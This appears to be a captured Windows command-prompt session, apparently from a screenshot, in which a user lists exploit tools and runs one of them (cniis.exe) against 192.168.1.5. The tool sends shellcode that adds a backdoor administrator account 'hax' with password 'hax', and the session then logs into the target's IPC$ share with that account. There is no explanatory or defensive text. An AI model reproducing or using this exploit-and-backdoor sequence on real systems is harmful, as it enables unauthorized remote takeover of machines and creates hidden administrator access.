 C:\WINNT\System32\cmd.exe
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2014-02-12 16:01 61,440 scanms.exe
2014-02-12 16:12 32,768 attack.exe
2014-02-12 16:33 32,768 OpenRpcSs.exe
2014-02-13 11:45 31,512 cniis.exe
4 个文件 158,488 字节
5 个目录 2,998,697,984 可用字节
C:\>cniis 192.168.1.5 0
SP type: 0
Shellcode sended!
If success,the target host will add a Admin User named hax,its passwd is hax.
Good luck!!!
C:\>net use \\192.168.1.5\ipc$ hax /user:hax
命令成功完成。
C:\>